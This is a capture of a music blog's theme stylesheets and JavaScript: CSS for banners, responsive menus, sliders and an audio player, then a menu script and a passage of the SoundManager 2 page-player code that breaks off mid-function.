	.su-quote-style-1 {
		background: 0 0 url(images/quote.png) no-repeat;
	}

	/* Pullquote */
	.su-pullquote {
		padding: 0 0 0px 25px;
		width: 30%;
		font-size: 0.9em;
		font-style: italic;
		margin: 1em;
	}
	.su-pullquote-align-left {
		float: left;
	}
	.su-pullquote-align-right {
		float: right;
	}
	
	#maintenance {
	 width: 100%; height: 100%; position: fixed; top: 0; background-color: black; z-index: 200; 
	}
	#maintenance span {
		margin: 100px auto;
		width: 600px;
		color: white;
		display: block;
		font-size: 20px;
		font-family: "Poppins", sans-serif;
		font-weight: 300;
		line-height: 30px;
		text-align: center;
	}

	
.beta_wrapper  {
float:left;
padding-bottom:10px;
}

.beta_wrapper img {
float:left;
}
 
 .bottom_description {
font-family: "Poppins", sans-serif;
font-size: 22px;
text-transform: uppercase;
padding: 11px 10px;
color: white;
position: relative;
float: left;
margin-top: -38px;
background-color: #631172;
width: 580px;
}

/* coachella post */

.right_players {
width:702px;
float:left}

.c_artist {
font-size:40px;
}

.postid-45908  .one-column .entry-content {
padding: 16px;
}
.postid-45908 #main {
overflow:visible;
}

.postid-68469  .one-column .entry-content {
padding: 16px;
}
.postid-68469 #main {
overflow:visible;
}



.widget_track{
margin-left: 43px;
font-size: 10px;
color: rgb(187, 187, 187);
line-height: 13px;
padding-top: 5px;

}
.widget_track span{
color:white;
}
.widget_player {
float: left;
background-image: url('http://beta.themusicninja.com/wp-content/themes/twentyten/images/radio_play.gif');
background-position: center left;
background-color: #424242;
width: 320px;
height: 36px;
background-repeat: no-repeat;
cursor: pointer;
}

.widget_player.tmn_playing {

background-image: url('http://beta.themusicninja.com/wp-content/themes/twentyten/images/radio_pause.gif');

}

.widget_player.tmn_paused {

background-image: url('http://beta.themusicninja.com/wp-content/themes/twentyten/images/radio_play.gif');

}

.playlist-view {width:100%;
width: 100%;
margin-bottom: 30px;}
.playlist-view .long_layout {
    padding: 6px 0px 3px 40px;
	background-color: #353535;
	background-position: left center;
	color: white;
	background-repeat: repeat-y;
	font-size: 12px;
	cursor: pointer;
	position: relative;
	margin-bottom: 0px !important;
	margin-top: 0px !important;
	height: 34px;
	line-height: 16px;
	background-size: 30px;
}
   .playlist-view  .ninja_player_extra {width: 120px;float: right;margin-top: -34px;position: relative;height: 20px;margin-right: -24px;background-color: transparent;}
   .playlist-view  .ninja_player_extra .player_buttons {background-color: #5c5c5c;width: 24px;float: right;height: 34px;overflow: hidden;
}.playlist-view .player-info br {
    display: none
}.playlist-view .player_buttons > img {
    display: none
}

/** CC **/


@font-face{ font-family: "Gotham A"; src: url([data-uri]); font-weight:400; font-style:normal; } @font-face{ font-family: "Gotham B"; src: url([data-uri]); font-weight:400; font-style:normal; }


.cc {
	background-image: url('images/bg_cctakeover.jpg');
	background-attachment: fixed;
	transition: padding-top 1s ease,background-position 1s ease;
	background-position: top center;

}
.cc.topbanner_active {
	    padding-top: 666px;
    transition: padding-top 1s ease,background-position 1.1s ease;
    background-position: center 600px;
    background-attachment: inherit;
    background-color:black;
}


.cc.topbanner_active #topninjaplayer {
	top: 600px;
	transition: all 1s ease;
	position:absolute;
}

.cc-banner {
	background-color:white;
	position:absolute;
	top:0px;
	width:100%;
	z-index:9999;
	height:0px;
	transition: height 1s ease,visibility 1s ease;
	overflow: hidden;
	visibility:hidden;
}
.cc.topbanner_active .cc-banner {
visibility: visible;
	height:600px;
}
.cc-banner__wrapper {
	width:980px;
	margin:0 auto;
}
.cc-banner__left {
    padding-top: 80px;
    float: left;
    width: 630px;
    padding-left: 30px;
}
.cc-banner__right {
	float:right;
	width:320px;
}
.cc-banner__logo {
	margin:20px 0px;
}

.cc-banner__title {
    font-family: "Poppins", sans-serif;
    font-weight: 400;
    font-style: normal;
    font-size:50px;
     line-height: 1em;
     color:black;
}

.cc-banner__description {
	font-family: "Poppins", sans-serif;
	font-size:14px;
	line-height: 26px;
	color:black;
	padding-top:20px;

}

.cc-banner__button {
	background-color:#3d2d51;
	padding:20px 24px;
	color:white;
	font-family: "Poppins", sans-serif;
    font-weight: 400;
    font-style: normal;
    font-size:12px;
    text-transform:uppercase;
    margin-top:30px;
    display:inline-block;
    letter-spacing: 1px;

}
.cc-banner__button:hover {
color:white;
}

.cc-banner__button:visited {
    color:white;
}

.cc-banner__close {
	background-color: black;
    width: 100%;
    text-align: center;
    height: 60px;
    position: absolute;
    bottom: 0px;
    cursor:pointer;

}

.cc-banner__close img {
	    margin-top: 16px;
}


.cc-banner__available-now {    display: block;
    background-color: #3d2d51;
    font-size: 20px;
    padding: 14px;
    font-family: "Poppins", sans-serif;
    color: white;}

.cc-banner__list {
	width:100%;
	clear:both;
}

.cc-banner__list-item img {float:left; margin-right:20px;}
.cc-banner__list-item {
	background-color:#f2f2f2;
	height:100px;
}

.cc-banner__list-item-meta {

}

.cc-banner__list-item-meta--artist {
	font-weight:bold;
	font-size:14px;
	font-family: "Poppins", sans-serif;
	 padding-top: 12px;
		
}
.cc-banner__list-item-meta--title {
	font-family: "Poppins", sans-serif;
	font-size:12px;
	   
	
}

.cc-banner__list-item-meta--details {
	color:#00becc;
	font-weight:bold;
}



.cc .cc-sidebar .widget_track {
        margin-left: 46px;
    font-size: 12px;
    color: rgb(187, 187, 187);
    line-height: 13px;
    padding-top: 10px;
}

.cc-sidebar { float: left; width:320px; margin-bottom:30px;}

.wrapper_image {height: 166px overflow:hidden;}

.cc .cc-sidebar .widget_player {
    float: left;
    background-image: url('images/cc-play.jpg');
    background-position: center left;
    background-color: #f2f2f2;
    width: 320px;
    height: 36px;
    background-repeat: no-repeat;
    cursor: pointer;
}
.cc .cc-sidebar .odd .widget_player{
	background-color:white;
}


.cc .cc-sidebar .widget_player.tmn_playing {
    background-image: url('images/radio_pause.gif');
}

.cc-sidebar .widget_artist_name  {
    color: #191919;
    font-weight:bold;
}

.cc-sidebar .widget_track_name  {
   color: #191919;
}

.cc-sidebar p {
	    background-color: white;
    padding: 27px 20px;
    font-size: 14px;
    color: #191919;
    margin-bottom: 0px;
}

.cc-sidebar p a {
	color:#00bdcc;
	font-weight: bold;
}

.cc-banner__list-item:nth-child(even){
background-color:White;
}


.learn-more-cta {
	    color: white;
    font-size: 10px;
    background-color: black;
    display: block;
    width: 104px;
    text-align: center;
    padding: 8px;
    text-transform: uppercase;
    position: fixed;
    top: 402px;
    left: 50%;
    margin-left: -651px;
    font-family: "Poppins", sans-serif;
    cursor: pointer;
}

.learn-more-cta:hover {
	background-color:#3d2d51;
}
.learn-more-cta.-right{

	 top: 335px;
    left: 50%;
    margin-left: 533px;
    transition:top 1s ease;
}
.learn-more-cta.-left{
	top: 402px;
    left: 50%;
    margin-left: -651px;
    transition:top 1s ease;
}

.topbanner_active .learn-more-cta.-right{
	position:absolute;
top: 935px;
transition:top 1s ease;
}
.topbanner_active .learn-more-cta.-left{
	position:absolute;
	top: 1002px;
	transition:top 1s ease;
}
#facebook_comments {
background-color:white;}

--- FILE ---
content_type: text/css
request_url: https://www.themusicninja.com/wp-content/themes/twentyten/css/responsive.css?ver=6.8.3
body_size: 1166
content:
@media (max-width: 990px) {
	
	* { -webkit-overflow-scrolling: touch; }
	html { -webkit-text-size-adjust: none; }
	img { height: auto; max-width: 100%; }
	iframe { width: 100%; }
	
	.container { width: 96%; }
	
	
	textarea,
	input[type="text"],
	input[type="email"],
	input[type="button"],
	input[type="submit"] {
		-webkit-appearance: none;
		border-radius: 0;
	}
	
	#access .menu-header, div.menu, #colophon, #branding, #main, #wrapper {
		width: 100%;
	}
	
	.single #nav-above .nav-previous,
	.single #nav-above .nav-next {
		padding: 18px 0px 12px;
		position: relative;
	}
	.single #nav-above .nav-previous .link_title,
	.single #nav-above .nav-next .link_title	{
		font-size: 0px;
		width: 98%;
	}
	.single #nav-above .next_label,
	.single #nav-above .previous_label {
		position: absolute;
        margin-top: -10px;
        top: 50%;
	}
	
}

@media (max-width: 800px) { 

	#top-menu { display: none; }

	.mobile-menu-toggle { display: block; color: #ffffff; height: 20px; font-size: 35px; right: 20px; position: absolute; top: 20px; width: 25px; z-index: 1004; -webkit-transform: rotate(0deg); -moz-transform: rotate(0deg); -o-transform: rotate(0deg); transform: rotate(0deg); 		-webkit-transition: .5s ease-in-out; -moz-transition: .5s ease-in-out; -o-transition: .5s ease-in-out; transition: .5s ease-in-out; }
	.mobile-menu-toggle span { display: block; position: absolute; height: 2px; width: 100%; background: #000000; opacity: 1; left: 0; -webkit-transform: rotate(0deg); -moz-transform: rotate(0deg); -o-transform: rotate(0deg); transform: rotate(0deg); -webkit-transition: .25s ease-in-out; -moz-transition: .25s ease-in-out;  transition: .25s ease-in-out; }
	.mobile-menu-toggle span:nth-child(1) { top: 0px; }
	.mobile-menu-toggle span:nth-child(2),
	.mobile-menu-toggle span:nth-child(3) { top: 7px; }
	.mobile-menu-toggle span:nth-child(4) { top: 14px; }
	.mobile-menu-toggle.open { position: fixed; }
	.mobile-menu-toggle.open span { background: #ffffff; }
	.mobile-menu-toggle.open span:nth-child(1) { top: 18px; width: 0%; left: 50%; }
	.mobile-menu-toggle.open span:nth-child(2) { -webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg); }
	.mobile-menu-toggle.open span:nth-child(3) { -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); o-transform: rotate(-45deg); transform: rotate(-45deg); }
	.mobile-menu-toggle.open span:nth-child(4) { top: 18px; width: 0%; left: 50%; }
	
	.mobile-menu-toggle-wrap {
		background: #ed1c24;
		height: 35px;
		width: 40px;
		right: 12px;
		position: fixed;
		top: 14px;
		z-index: 1000;
	}
	
	.mobile-menu-list { background: #c22121; display: none; height: 100%; left: 0px; overflow: auto; padding-top: 30px; position: fixed; top: 0; width: 100%; z-index: 999; }
	.mobile-menu-list .menu-header-menu-container { padding: 20px 0px; }
	.mobile-menu-list ul { margin: 0px; padding: 0px; }
	.mobile-menu-list li { display: block; }
	.mobile-menu-list a { color: #ffffff; display: block; font-size: 16px; padding: 10px 15px; text-decoration: none; }
	.mobile-menu-list div > ul > li > a { background: #d92121; }
	.mobile-menu-list ul ul a { 
		font-size: 14px;
        padding: 8px 15px 8px 40px;
	}

	#top-bar-wrapper {
		align-items: normal;
		gap: 20px;
		flex-direction: column;
	}
	
	#header-menu {
		float: none;
		margin: 10px;
	}
	
	#top-right {
		justify-content: center;
	}
	
	#top-search {
		width: 100%;
	}
	
	#header-search {
		float: none;
		margin: 10px;
        overflow: hidden;
	}
	#cari {
		height: 46px;
		margin: 0px;
		width: 100%;
	}

	
	.tag-links {
		display: block;
		float: none;
		margin-bottom: 30px;
		overflow: hidden;
	}
	.social_buttons {
		display: block;
		float: none;
		margin: 0px;
		width: 100%;
	}
	.social_buttons img.fb,
	.social_buttons img.twt	{
		float: none;
		margin-left: 2px;
		padding: 0px!important;
	}
	
	.pagination-wrapper .pagination span {
		font-size: 12px;
		padding: 5px;
	}
	.pagination-wrapper a.page-numbers,
	.pagination a.page-numbers:link,
	.pagination a.page-numbers:visited {
		font-size: 12px;
		padding: 5px 10px;
	}
	
	.hentry {
		padding: 15px;
	}
	
	.call_to_action {
		float: none;
		margin-bottom: 20px;
	}
	.follow_updates .social_buttons {
		float: none;
	}
	
	.playlist-view .ninja_player_extra {
		margin-right: 0px;
	}
	
}
@media (max-width: 480px) { 

}



--- FILE ---
content_type: text/css
request_url: https://www.themusicninja.com/wp-content/themes/twentyten/css/simple-slider.css
body_size: 249
content:
.slider {
  width: 300px;
}

.slider > .dragger {
  background: #8DCA09;
  background: -webkit-linear-gradient(top, #8DCA09, #72A307);
  background: -moz-linear-gradient(top, #8DCA09, #72A307);
  background: linear-gradient(top, #8DCA09, #72A307);

  -webkit-box-shadow: inset 0 2px 2px rgba(255,255,255,0.5), 0 2px 8px rgba(0,0,0,0.2);
  -moz-box-shadow: inset 0 2px 2px rgba(255,255,255,0.5), 0 2px 8px rgba(0,0,0,0.2);
  box-shadow: inset 0 2px 2px rgba(255,255,255,0.5), 0 2px 8px rgba(0,0,0,0.2);

  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;

  border: 1px solid #496805;
  width: 16px;
  height: 16px;
}

.slider > .dragger:hover {
  background: -webkit-linear-gradient(top, #8DCA09, #8DCA09);
}


.slider > .track, .slider > .highlight-track {
  background: #ccc;
  background: -webkit-linear-gradient(top, #bbb, #ddd);
  background: -moz-linear-gradient(top, #bbb, #ddd);
  background: linear-gradient(top, #bbb, #ddd);

  -webkit-box-shadow: inset 0 2px 4px rgba(0,0,0,0.1);
  -moz-box-shadow: inset 0 2px 4px rgba(0,0,0,0.1);
  box-shadow: inset 0 2px 4px rgba(0,0,0,0.1);

  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;

  border: 1px solid #aaa;
  height: 4px;
}

.slider > .highlight-track {
	background-color: #8DCA09;
	background: -webkit-linear-gradient(top, #8DCA09, #72A307);
	background: -moz-linear-gradient(top, #8DCA09, #72A307);
	background: linear-gradient(top, #8DCA09, #72A307);
	
	border-color: #496805;
}



--- FILE ---
content_type: text/css
request_url: https://www.themusicninja.com/wp-content/themes/twentyten/css/simple-slider-volume.css
body_size: 248
content:
.slider-volume {
  width: 90px;
  float:left;
  margin-top: 3px;
}

.volume_icon {float:left; margin-left:80px}

.volume_wrapper {
float: left; position: relative; margin-top: 13px; width: 220px;
}
.slider-volume > .dragger {
	width: 16px;
	height: 16px;
	
}

.slider-volume > .track, .slider-volume > .highlight-track {
  height: 11px;

  background: #787878;
  background: -moz-linear-gradient(top, #787878, #a2a2a2);
  background: -webkit-linear-gradient(top, #787878, #a2a2a2);
  background: linear-gradient(top, #787878, #a2a2a2);

  -moz-box-shadow: inset 0 2px 5px 1px rgba(0,0,0,0.15), 0 1px 0px 0px rgba(230,230,230,0.9), inset 0 0 1px 1px rgba(0,0,0,0.2);
  -webkit-box-shadow: inset 0 2px 5px 1px rgba(0,0,0,0.15), 0 1px 0px 0px rgba(230,230,230,0.9), inset 0 0 1px 1px rgba(0,0,0,0.2);
  box-shadow: inset 0 2px 5px 1px rgba(0,0,0,0.15), 0 1px 0px 0px rgba(230,230,230,0.9), inset 0 0 1px 1px rgba(0,0,0,0.2);

  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
}

.slider-volume > .highlight-track {
  background-color: #c5c5c5;
  background: -moz-linear-gradient(top, #c5c5c5, #a2a2a2);
  background: -webkit-linear-gradient(top, #c5c5c5, #a2a2a2);
  background: linear-gradient(top, #c5c5c5, #a2a2a2);
}


--- FILE ---
content_type: text/css
request_url: https://www.themusicninja.com/wp-content/themes/twentyten/ninjaplayer/page-player.css
body_size: 2046
content:
/*

 SoundManager 2: "page as playlist" example
 ------------------------------------------
 http://schillmania.com/projects/soundmanager2/

*/

#topninjaplayer {
height:55px; background-image:url(image/header_background.png); position:fixed; top:0px; left:0px; width:100%; z-index:99999!important; background-repeat: repeat-x;  /* display:none */ 
}
#logo {
float:left; margin-top:11px; margin-left:5px;
}
#player_wrapper {
width:980px; margin:0 auto; z-index:99999!important; position:relative; 
}

#player_inside_wrapper {
background-color:#4f4f4f;
height:49px;
border-left: 1px solid #5f5f5f;
padding-left:1px;
width:726px;
float:right;

}
#player_inside_wrapper .track_name {
line-height:16px;
padding-top:2px;
}
#player_inside_wrapper .track_name a:hover{
text-decoration:underline;
}
#player_inside_wrapper .artist { color:#c8c6c6; }
#player_inside_wrapper .title { color:#f5f5f5; }
.divider_grey {
height:34px;
width:1px;
background-color:#5f5f5f;
margin-right:8px;
float:left;
margin-top:8px;
}


#player-features {
 width: 426px;
float: left;
margin-top: 10px;
}

#playlist_dropdown {
	width:459px;
	max-height:224px;
	background-repeat:no-repeat;
	display:none;
	margin-top:49px;
	margin-left:110px;
	background-image:url(image/dropdown_background.png); 
	background-position:bottom;
	padding-bottom:20px;
}


#player_inside_wrapper:hover #playlist_dropdown {
display:block;
}

#player-features.tmn_playing, #player-features.tmn_playing:hover {
background-color:none !important;
background-image:none  !important;

}

#previous_button_image {

float:left
}
#play_button_image {

float:left
}

#next_button_image {

float:left
}


#fblikebutton {

float: right; padding-top: 10px; padding-right: 10px; padding-bottom: 10px; padding-left: 10px; background-color: rgb(30, 30, 30); display: none; 
}

 a.song {
 display:block;
 text-decoration:none;
 font-weight:normal;
 color:#000;
 font-size:120%;
 outline:none;
 position:relative;
 z-index:2;
}



a.song :hover {
 background-color:#eee;
}

a.song :hover  {
 color:#333;
}

.long_layout {
padding: 6px 0px 3px 54px;
background-color:#353535;
background-image:url('image/icon_play.gif');
background-position: left center;
color:white;
background-repeat: repeat-y;
font-size:12px;
cursor:pointer;
position:relative;
margin-bottom:10px;
height: 46px;
line-height:16px;

}


.entry-content .long_layout {
margin-top:10px;

}
.long_layout:hover {
background-image:url('image/icon_play_hover.gif');
background-color:#515151 !important;
}
.ninja_player_extra {
width:120px;
float: right;
margin-top: -56px;
position: relative;
height: 44px;

margin-right: -24px;
background-color:transparent;


}

.entry-content .ninja_player_extra {

}

 .long_layout .player-info {
padding-top:2px;
}

 .long_layout .player-artist {
color:#c8c6c6;
}

 .ninja_player_extra .player_buttons {
background-color:#5c5c5c;
width:24px;
float:right;
height:46px;
overflow:hidden;
}

.corner {
width:120px;
float:right;
}
.corner img {
float:right;
}

.long_layout .song_title {
padding:5px;
display:block;
float:left;
}

.long_layout.tmn_playing,
 .long_layout.tmn_playing:hover {
 background-color:#2f2f2f !important;
 background-image:url('image/icon_pause.gif');
}

.long_layout.tmn_paused {
 background-color:#3f3f3f;
}

.tmn_playing:hover a,
.tmn_paused a {
 color:#fff;
}


.download_link {
float:right;
color:#cfcfcf !important;
font-size:10px;
padding:3px 7px 0px 0px;

}

.download_link:hover { color:red !important}

.download_icon {
float:right;

}

 .controls {
 display:none;
}

 .peak,
.use-peak li .peak {
 display:none;
 position:absolute;
 top:0.55em;
 right:0.5em;
}

#player_inside_wrapper:hover .tmn_playing .controls, #player_inside_wrapper:hover
.tmn_paused .controls {
 position:relative;
 display:block;
}

.use-peak li.tmn_playing .peak,
.use-peak li.tmn_paused .peak {
 display:inline;
 display:inline-block;
}

.use-peak li .peak {
 display:none; /* IE 7 */
}

.tmn_paused .controls {
 background-color:#666;
}

:hover .controls .statusbar {
 position:relative;
 cursor:ew-resize;
 cursor:-moz-grab;
 cursor:grab;
}

.tmn_paused .controls .statusbar {
 background-color:#ccc;
}

 .controls {
 position:relative;
float:left;
 background-color:#99ccff;
 width:426px;
 margin-left:15px;
margin-top:7px;
}

 .controls .statusbar {
 position:relative;
 height:13px;
 background-color:#1e1e1e;
 overflow:hidden;
 cursor:-moz-grab;
 cursor:grab;
 width:100%;
}

 .controls.dragging .statusbar {
 cursor:-moz-grabbing;
 cursor:grabbing;
}

 .controls .statusbar .position,
 .controls .statusbar .loading,
 .controls .statusbar .annotation {
 position:absolute;
 left:0px;
 top:0px;
 height:46px;
}

 .controls .statusbar .position {
 background-color:#dadada;

}

.tmn_paused .controls .statusbar .position {
 background-color:#666;
 border-color:#666;
}

 .controls .statusbar .loading {
 background-color:#121212;
 border-right:1px solid #6d6d6d;
}

 .controls .statusbar .position,
 .controls .statusbar .loading {
 width:0px;
}

.tmn_playing a.tmn_link,
.tmn_paused a.tmn_link {
 margin-right:4.5em; /* room for timing stuff */
}

 .timing {
text-align: center;
color: white;
float: right;
padding: 0px 2px;
margin-top: -30px;
position: relative;
font-size: 10px;
pointer-events: none

}
.use-peak li .timing {
 right:4.25em;
}

:hover .timing {
 z-index:2;
}

 .timing div.tmn_timing {
 margin:0px;
 padding:0px;
 margin-top:-1em;
}

.tmn_playing .timing,
.tmn_paused .timing {
 display:block;
}

.tmn_paused .timing .tmn_position {
 text-decoration:blink; /* hee hee. first actual appropriate use? :D */
}

.tmn_paused .timing,
.use-peak li.tmn_paused .peak {
 background-color:#888;
 border-color:#ccc;
}

#track_title {
font-size:12px; color:white; font-family:arial; padding-top:7px; margin:0px; float:left; width:377px; overflow:hidden; height:35px;
}

#control-template {
 display:none;
}


.player-short-entry {
background-color:white;
width:432px;
float:left;
padding:3px 0px 3px 0px;

}

.mini_layout {
padding: 6px 10px 6px 40px !important;
background-repeat: no-repeat;
float: left;
margin-left: 10px;
background-image:url('http://themusicninja.com/wp-content/themes/bigcity/ninjaplayer/image/icon_play_black.gif');
color:black !important;
font-size:14px;
}

.big_player.tmn_playing,
 .big_player.tmn_playing:hover {
 background-color:white !important;
 background-image:url('http://themusicninja.com/wp-content/themes/bigcity/ninjaplayer/image/big_player_pause.gif');
 background-repeat:no-repeat;
}
.big_player.tmn_playing h2.post-short-entry-title,
 .big_player.tmn_playing:hover h2.post-short-entry-title { 
 background-color:#1e1e1e;
 }

 
.short_layout_button {
padding: 5px 10px; color:black; background-color:#ebebeb; margin-left:10px; float:left; margin-top:4px;

}

.player-short-entry {}

.big_player {
background-color: black;
width: 489px; 
float: left;
margin-left: -58px;
background-image: url('http://themusicninja.com/wp-content/themes/bigcity/ninjaplayer/image/big_player_play_hover.gif');
background-position: -20px center;
background-position: -20px center;
}

.big_player:hover {

background-image: url('http://themusicninja.com/wp-content/themes/bigcity/ninjaplayer/image/big_player_play.gif');
}

#recently_played {
float: left;
width: 425px;
color: white;
overflow: hidden;
max-height: 210px;
}

#recently_played li {
	font-size: 12px;
	padding: 3px 5px;
	cursor:pointer;
	width: 414px;
	float: left;
	display: block;
}
#recently_played li.tmn_playing {
coloar:white;
background-color:#b31f1f;
}
#recently_played li.tmn_playing:hover {
coloar:white;
background-color:#b31f1f;
}

#recently_played li {
background-color:#6c6c6c;
}
#recently_played li:hover {
background-color:#353535;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.themusicninja.com/wp-content/themes/twentyten/js/site.js?ver=1767228276
body_size: 215
content:
$(document).ready(function(){
	
	$('.mobile-menu-toggle').click(function(){
		$('.mobile-menu-list').fadeToggle();
		$(this).toggleClass('open');
		
		return false;
	}); 

	//if ($(window).width() > 700) {
		$('#top-menu ul').superfish({
			delay:       1000,                            // one second delay on mouseout
			animation:   {opacity:'show',height:'show'},  // fade-in and slide-down animation
			speed:       'fast',                          // faster animation speed
			autoArrows:  false                            // disable generation of arrow mark-up
		});
	//}


	

});

--- FILE ---
content_type: application/javascript
request_url: https://www.themusicninja.com/wp-content/themes/twentyten/ninjaplayer/page-player.js
body_size: 11047
content:
/**
 * SoundManager 2 Demo: "Page as playlist" UI
 * ----------------------------------------------
 * http://schillmania.com/projects/soundmanager2/
 *
 * An example of a Muxtape.com-style UI, where an
 * unordered list of MP3 links becomes a playlist
 *
 * Flash 9 "MovieStar" edition supports MPEG4
 * audio as well.
 *
 * Requires SoundManager 2 Javascript API.
 */

/*jslint white: false, onevar: true, undef: true, nomen: false, eqeqeq: true, plusplus: false, bitwise: true, newcap: true, immed: true */
/*global soundManager, window, document, navigator, setTimeout, attachEvent, Metadata, PP_CONFIG */

var pagePlayer = null;

function PagePlayer() {

  var self = this,
      pl = this,
      sm = soundManager, // soundManager instance
      _event,
      vuDataCanvas = null,
      controlTemplate = null,
      _head = document.getElementsByTagName('head')[0],
      spectrumContainer = null,
      // sniffing for favicon stuff, IE workarounds and touchy-feely devices
      ua = navigator.userAgent,
      supportsFavicon = (ua.match(/(opera|firefox)/i)),
      isTouchDevice = (ua.match(/ipad|ipod|iphone/i)),
      cleanup;

	  
  // configuration options
  // note that if Flash 9 is required, you must set soundManager.flashVersion = 9 in your script before this point.

  this.config = {
    usePeakData: false,     // [Flash 9 only]: show peak data
    useWaveformData: false, // [Flash 9 only]: enable sound spectrum (raw waveform data) - WARNING: CPU-INTENSIVE: may set CPUs on fire.
    useEQData: false,       // [Flash 9 only]: enable sound EQ (frequency spectrum data) - WARNING: Also CPU-intensive.
    fillGraph: false,       // [Flash 9 only]: draw full lines instead of only top (peak) spectrum points
    allowRightClick: true,  // let users right-click MP3 links ("save as...", etc.) or discourage (can't prevent.)
    useThrottling: true,    // try to rate-limit potentially-expensive calls (eg. dragging position around)
    autoStart: false,       // begin playing first sound when page loads
    playNext: true,         // stop after one sound, or play through list until end
    updatePageTitle: true,  // change the page title while playing sounds
    emptyTime: '-:--',      // null/undefined timer values (before data is available)
    useFavIcon: false       // try to show peakData in address bar (Firefox + Opera) - may be too CPU heavy
  };

  this.css = {              // CSS class names appended to link during various states
    sDefault: 'tmn_link',   // default state
    sLoading: 'tmn_loading',
    sPlaying: 'tmn_playing',
    sPaused: 'tmn_paused'
  };

  this.sounds = [];
  this.soundsByObject = [];
  this.lastSound = null;
  this.soundCount = 0;
  this.strings = [];
  this.dragActive = false;
  this.dragExec = new Date();
  this.dragTimer = null;
  this.pageTitle = document.title;
  this.lastWPExec = new Date();
  this.lastWLExec = new Date();
  this.vuMeterData = [];
  this.oControls = null;

  this._mergeObjects = function(oMain,oAdd) {
    // non-destructive merge
    var o1 = {}, o2, i, o; // clone o1
    for (i in oMain) {
      if (oMain.hasOwnProperty(i)) {
        o1[i] = oMain[i];
      }
    }
    o2 = (typeof oAdd === 'undefined'?{}:oAdd);
    for (o in o2) {
      if (typeof o1[o] === 'undefined') {
        o1[o] = o2[o];
      }
    }
    return o1;
  };

  _event = (function() {

    var old = (window.attachEvent && !window.addEventListener),
    _slice = Array.prototype.slice,
    evt = {
      add: (old?'attachEvent':'addEventListener'),
      remove: (old?'detachEvent':'removeEventListener')
    };

    function getArgs(oArgs) {
      var args = _slice.call(oArgs), len = args.length;
      if (old) {
        args[1] = 'on' + args[1]; // prefix
        if (len > 3) {
          args.pop(); // no capture
        }
      } else if (len === 3) {
        args.push(false);
      }
      return args;
    }

    function apply(args, sType) {
      var element = args.shift(),
          method = [evt[sType]];
      if (old) {
        element[method](args[0], args[1]);
      } else {
        element[method].apply(element, args);
      }
    }

    function add() {
      apply(getArgs(arguments), 'add');
    }

    function remove() {
      apply(getArgs(arguments), 'remove');
    }

    return {
      'add': add,
      'remove': remove
    };

  }());

  // event + DOM utilities

  this.hasClass = function(o, cStr) {
    return (typeof(o.className)!=='undefined'?new RegExp('(^|\\s)'+cStr+'(\\s|$)').test(o.className):false);
  };

  this.addClass = function(o, cStr) {
    if (!o || !cStr || self.hasClass(o,cStr)) {
      return false; // safety net
    }
    o.className = (o.className?o.className+' ':'')+cStr;
  };

  this.removeClass = function(o, cStr) {
    if (!o || !cStr || !self.hasClass(o,cStr)) {
      return false;
    }
    o.className = o.className.replace(new RegExp('( '+cStr+')|('+cStr+')','g'),'');
  };

  this.select = function(className, oParent) {
    var result = self.getByClassName(className, 'div', oParent||null);
    return (result ? result[0] : null);
  };

  this.getByClassName = (document.querySelectorAll ? function(className, tagNames, oParent) { // tagNames: string or ['div', 'p'] etc.

    var pattern = ('.'+className), qs;
    if (tagNames) {
      tagNames = tagNames.split(' ');
    }
    qs = (tagNames.length > 1 ? tagNames.join(pattern+', ') : tagNames[0]+pattern);
    return (oParent?oParent:document).querySelectorAll(qs);

  } : function(className, tagNames, oParent) {

    var node = (oParent?oParent:document), matches = [], i, j, nodes = [];
    if (tagNames) {
      tagNames = tagNames.split(' ');
    }
    if (tagNames instanceof Array) {
      for (i=tagNames.length; i--;) {
        if (!nodes || !nodes[tagNames[i]]) {
          nodes[tagNames[i]] = node.getElementsByTagName(tagNames[i]);
        }
      }
      for (i=tagNames.length; i--;) {
        for (j=nodes[tagNames[i]].length; j--;) {
          if (self.hasClass(nodes[tagNames[i]][j], className)) {
            matches.push(nodes[tagNames[i]][j]);
          }
        }
      }
    } else {
      nodes = node.all||node.getElementsByTagName('*');
      for (i=0, j=nodes.length; i<j; i++) {
        if (self.hasClass(nodes[i],className)) {
          matches.push(nodes[i]);
        }
      }
    }
    return matches;

  });
  
  this.isChildOfClass = function(oChild, oClass) {
    if (!oChild || !oClass) {
      return false;
    }
    while (oChild.parentNode && !self.hasClass(oChild,oClass)) {
      oChild = oChild.parentNode;
    }
    return (self.hasClass(oChild,oClass));
  };

  this.getParentByNodeName = function(oChild, sParentNodeName) {
    if (!oChild || !sParentNodeName) {
      return false;
    }
    sParentNodeName = sParentNodeName.toLowerCase();
    while (oChild.parentNode && sParentNodeName !== oChild.parentNode.nodeName.toLowerCase()) {
      oChild = oChild.parentNode;
    }
    return (oChild.parentNode && sParentNodeName === oChild.parentNode.nodeName.toLowerCase()?oChild.parentNode:null);
  };

  this.getOffX = function(o) {
    // http://www.xs4all.nl/~ppk/js/findpos.html
    var curleft = 0;
    if (o.offsetParent) {
      while (o.offsetParent) {
        curleft += o.offsetLeft;
        o = o.offsetParent;
      }
    }
    else if (o.x) {
      curleft += o.x;
    }
    return curleft;
  };

  this.getTime = function(nMSec, bAsString) {
    // convert milliseconds to mm:ss, return as object literal or string
    var nSec = Math.floor(nMSec/1000),
        min = Math.floor(nSec/60),
        sec = nSec-(min*60);
    // if (min === 0 && sec === 0) return null; // return 0:00 as null
    return (bAsString?(min+':'+(sec<10?'0'+sec:sec)):{'min':min,'sec':sec});
  };

  this.getSoundByObject = function(o) {
    return (typeof self.soundsByObject[o.id] !== 'undefined'?self.soundsByObject[o.id]:null);
  };

  this.getPreviousItem = function(o) {
    // given <li> playlist item, find previous <li> and then <a>
    if (o.previousElementSibling) {
      o = o.previousElementSibling;
    } else {
      o = o.previousSibling; // move from original node..
      while (o && o.previousSibling && o.previousSibling.nodeType !== 1) {
        o = o.previousSibling;
      }
    }
    if (o.nodeName.toLowerCase() !== 'li') {
      return null;
    } else {
      return o.getElementsByTagName('a')[0];
    }
  };

  this.playPrevious = function(oSound) {
    if (!oSound) {
      oSound = self.lastSound;
    }
    if (!oSound) {
      return false;
    }
    var previousItem = self.getPreviousItem(oSound._data.oLI);
    if (previousItem) {
